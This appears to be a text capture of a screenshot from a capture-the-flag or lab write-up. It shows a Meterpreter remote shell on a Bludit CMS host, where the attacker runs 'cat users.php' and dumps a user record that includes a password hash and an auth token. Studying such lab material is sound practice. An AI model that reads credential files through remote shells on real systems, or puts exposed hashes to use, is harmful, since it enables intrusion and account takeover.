 meterpreter > cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Hugo",
        "firstName": "Hugo",
        "lastName": "",
        "role": "User",
        "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
        "email": "",
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": "",
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""}
}
meterpreter >